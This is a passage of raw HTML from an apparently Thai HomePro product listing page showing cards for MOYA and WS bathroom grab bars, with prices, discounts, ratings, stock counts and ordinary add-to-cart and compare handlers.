					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1149565" data-value="1149565" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1149565" value="10" />
		<input type="hidden" id="gtmName-1149565" value="ราวตรง ABS MOYA P-S13 60 ซม."/>
		<input type="hidden" id="gtmNameEN-1149565" value="GRAB BAR ABS MOYA P-S13 60CM"/>
		<input type="hidden" id="gtmPrice-1149565" value="659.0"/>
		<input type="hidden" id="gtmNetPrice-1149565" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1149565" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1149565" value="890.0"/>
		<input type="hidden" id="gtmCategory1-1149565" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1149565" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1149565" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1149565" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1149565" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1149565" value="977.0" />
		<input type="hidden" id="gtmIsNetPrice-1149565" value="false"/>
		<input type="hidden" id="gtmMchId-1149565" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1149565" value="10"/>
		<input type="hidden" class="gtmNameEN-1149565" value="GRAB BAR ABS MOYA P-S13 60CM"/>
		<input type="hidden" class="gtmPartnerName-1149565" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1149565" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1149565">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/495/1149565/447x447/15052023_1149565$Imagec1.jpg')" title="ราวตรง ABS MOYA P-S13 60 ซม." alt="ราวตรง ABS MOYA P-S13 60 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/495/1149565/447x447/15052023_1149565$Imagec6.jpg')" title="ราวตรง ABS MOYA P-S13 60 ซม." alt="ราวตรง ABS MOYA P-S13 60 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1149565" onclick="addToCartDelivery('MjMyYjJlNjE1MDM4YWFkMjMzMDU4NGJjNmRkOGFhNWE1YjUzMDZkZWYyNDM0ZDFmYzdkMDM3ZTc4ZTVkYTIyZA==', '1149565', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ราวตรง ABS MOYA P-S13 60 ซม.</div>
			<div class="sku">SKU:1149565</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.8" data-max-rating="5"></div>
					<span>4.8
					(5)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">659</div>
						<div class="original-price">
							฿ 890<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1149565" onclick="pcompareBtnClick(1149565)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1260844" data-value="1260844" data-menu="null" ga-index="11">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1260844" value="11" />
		<input type="hidden" id="gtmName-1260844" value="ราวมือจับกันลื่น ตัว T MOYA MHR-2900-2T"/>
		<input type="hidden" id="gtmNameEN-1260844" value="T-SHAPED GRAB BAR MOYA MHR-2900-2T"/>
		<input type="hidden" id="gtmPrice-1260844" value="1650.0"/>
		<input type="hidden" id="gtmNetPrice-1260844" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1260844" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1260844" value="2060.0"/>
		<input type="hidden" id="gtmCategory1-1260844" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1260844" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1260844" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1260844" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1260844" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1260844" value="88.0" />
		<input type="hidden" id="gtmIsNetPrice-1260844" value="false"/>
		<input type="hidden" id="gtmMchId-1260844" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1260844" value="11"/>
		<input type="hidden" class="gtmNameEN-1260844" value="T-SHAPED GRAB BAR MOYA MHR-2900-2T"/>
		<input type="hidden" class="gtmPartnerName-1260844" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1260844" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1260844">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260844/447x447/07072025_1260844$Imagec1.jpg')" title="ราวมือจับกันลื่น ตัว T MOYA MHR-2900-2T" alt="ราวมือจับกันลื่น ตัว T MOYA MHR-2900-2T"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260844/447x447/07072025_1260844$Imagec13.jpg')" title="ราวมือจับกันลื่น ตัว T MOYA MHR-2900-2T" alt="ราวมือจับกันลื่น ตัว T MOYA MHR-2900-2T"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1260844" onclick="addToCartDelivery('OTcxMGQzMjA1ODU2YzI4MDQxMzdiY2Y2YzdlZDUzZTE4MmQ3MjBiMzQzNGQ2YTI2NGY2M2M1ZmQ4YWZmMjliYw==', '1260844', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ราวมือจับกันลื่น ตัว T MOYA MHR-2900-2T</div>
			<div class="sku">SKU:1260844</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,650</div>
						<div class="original-price">
							฿ 2,060<span>-19%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1260844" onclick="pcompareBtnClick(1260844)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1260854" data-value="1260854" data-menu="null" ga-index="12">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1260854" value="12" />
		<input type="hidden" id="gtmName-1260854" value="ราวมือจับกันลื่น ตัว V MOYA MHR-2901-30"/>
		<input type="hidden" id="gtmNameEN-1260854" value="V-SHAPED GRAB BAR MOYA MHR-2901-30"/>
		<input type="hidden" id="gtmPrice-1260854" value="859.0"/>
		<input type="hidden" id="gtmNetPrice-1260854" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1260854" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1260854" value="1160.0"/>
		<input type="hidden" id="gtmCategory1-1260854" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1260854" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1260854" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1260854" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1260854" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1260854" value="79.0" />
		<input type="hidden" id="gtmIsNetPrice-1260854" value="false"/>
		<input type="hidden" id="gtmMchId-1260854" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1260854" value="12"/>
		<input type="hidden" class="gtmNameEN-1260854" value="V-SHAPED GRAB BAR MOYA MHR-2901-30"/>
		<input type="hidden" class="gtmPartnerName-1260854" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1260854" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1260854">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260854/447x447/13032025_1260854$Imagec1.jpg')" title="ราวมือจับกันลื่น ตัว V MOYA MHR-2901-30" alt="ราวมือจับกันลื่น ตัว V MOYA MHR-2901-30"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260854/447x447/13032025_1260854$Imagec13.jpg')" title="ราวมือจับกันลื่น ตัว V MOYA MHR-2901-30" alt="ราวมือจับกันลื่น ตัว V MOYA MHR-2901-30"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1260854" onclick="addToCartDelivery('OTIwYmI0OWZlYzJlNWZkNTUyZWE3MDA1Y2Q2ZWVkYmNiYjJlMjkyZWM2YjdkN2ZjNDdhYWU2MmM5MDM3ZTljOQ==', '1260854', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ราวมือจับกันลื่น ตัว V MOYA MHR-2901-30</div>
			<div class="sku">SKU:1260854</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">859</div>
						<div class="original-price">
							฿ 1,160<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1260854" onclick="pcompareBtnClick(1260854)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1056393" data-value="1056393" data-menu="null" ga-index="13">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1056393" value="13" />
		<input type="hidden" id="gtmName-1056393" value="ราวพยุงกันลื่น แบบตรง GB-5327-2/90"/>
		<input type="hidden" id="gtmNameEN-1056393" value="GRAB BAR WS GLASS BLOCK-5327-2/90"/>
		<input type="hidden" id="gtmPrice-1056393" value="3255.0"/>
		<input type="hidden" id="gtmNetPrice-1056393" value="3255.0"/>
		<input type="hidden" id="gtmDiscount-1056393" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1056393" value="4700.0"/>
		<input type="hidden" id="gtmCategory1-1056393" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1056393" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1056393" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1056393" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1056393" value="WS"/>
		<input type="hidden" id="gtmAvailability-1056393" value="14.0" />
		<input type="hidden" id="gtmIsNetPrice-1056393" value="true"/>
		<input type="hidden" id="gtmMchId-1056393" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1056393" value="13"/>
		<input type="hidden" class="gtmNameEN-1056393" value="GRAB BAR WS GLASS BLOCK-5327-2/90"/>
		<input type="hidden" class="gtmPartnerName-1056393" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1056393" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1056393">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/563/1056393/447x447/10072021_1056393$Imagec1.jpg')" title="ราวพยุงกันลื่น แบบตรง GB-5327-2/90" alt="ราวพยุงกันลื่น แบบตรง GB-5327-2/90"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1056393" onclick="addToCartDelivery('MDc0Y2E0YmI2ZWM1MTg3NzcxOTM1MGQyNDY3MTFjY2Y2ZjJlODg4OWI5OGQ5M2I2N2Q0NDZjYWUzMjEwNzQzYQ==', '1056393', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวพยุงกันลื่น แบบตรง GB-5327-2/90</div>
			<div class="sku">SKU:1056393</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">3,255</div>
							<div class="original-price">
								฿ 4,700<span>-30%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1056393" onclick="pcompareBtnClick(1056393)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1177554" data-value="1177554" data-menu="null" ga-index="14">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1177554" value="14" />
		<input type="hidden" id="gtmName-1177554" value="ราวมือจับผิวยิงทราย WS GB-9327-2-35"/>
		<input type="hidden" id="gtmNameEN-1177554" value="GRAB BAR SANDBLASTED WS GB-9327-2-35"/>
		<input type="hidden" id="gtmPrice-1177554" value="560.0"/>
		<input type="hidden" id="gtmNetPrice-1177554" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1177554" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1177554" value="925.0"/>
		<input type="hidden" id="gtmCategory1-1177554" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1177554" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1177554" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1177554" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1177554" value="WS"/>
		<input type="hidden" id="gtmAvailability-1177554" value="6.0" />
		<input type="hidden" id="gtmIsNetPrice-1177554" value="false"/>
		<input type="hidden" id="gtmMchId-1177554" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1177554" value="14"/>
		<input type="hidden" class="gtmNameEN-1177554" value="GRAB BAR SANDBLASTED WS GB-9327-2-35"/>
		<input type="hidden" class="gtmPartnerName-1177554" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1177554" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1177554">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/775/1177554/447x447/25032022_1177554$Imagec1.jpg')" title="ราวมือจับผิวยิงทราย WS GB-9327-2-35" alt="ราวมือจับผิวยิงทราย WS GB-9327-2-35"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1177554" onclick="addToCartDelivery('ODdjZTMwNTVlYTQ0MDE0ZmE5MzgyNmM3MjJjZGQxNDA1YTFkZGZjYjIyM2VkZGI2MWE3NzU5NmQxZWNmM2EyYw==', '1177554', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับผิวยิงทราย WS GB-9327-2-35</div>
			<div class="sku">SKU:1177554</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">560</div>
						<div class="original-price">
							฿ 925<span>-39%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1177554" onclick="pcompareBtnClick(1177554)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1169918" data-value="1169918" data-menu="null" ga-index="15">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1169918" value="15" />
		<input type="hidden" id="gtmName-1169918" value="ราวมือจับกันลื่น WS GB-7327-2-60-BA"/>
		<input type="hidden" id="gtmNameEN-1169918" value="GRAB BAR WS GB-7327-2-60-BA"/>
		<input type="hidden" id="gtmPrice-1169918" value="1230.0"/>
		<input type="hidden" id="gtmNetPrice-1169918" value="1230.0"/>
		<input type="hidden" id="gtmDiscount-1169918" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1169918" value="2100.0"/>
		<input type="hidden" id="gtmCategory1-1169918" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1169918" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1169918" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1169918" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1169918" value="WS"/>
		<input type="hidden" id="gtmAvailability-1169918" value="6.0" />
		<input type="hidden" id="gtmIsNetPrice-1169918" value="true"/>
		<input type="hidden" id="gtmMchId-1169918" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1169918" value="15"/>
		<input type="hidden" class="gtmNameEN-1169918" value="GRAB BAR WS GB-7327-2-60-BA"/>
		<input type="hidden" class="gtmPartnerName-1169918" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1169918" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1169918">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/699/1169918/447x447/10072021_1169918$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-7327-2-60-BA" alt="ราวมือจับกันลื่น WS GB-7327-2-60-BA"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1169918" onclick="addToCartDelivery('MmNhN2Q2ZDVkMzBkMmQ4MDAyZmEzYWRlMzAyZjQ1NDVlY2FlOTljZGU3ZTE1OGQ2MmY1MDhmMGNjMzhiYmE2ZA==', '1169918', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
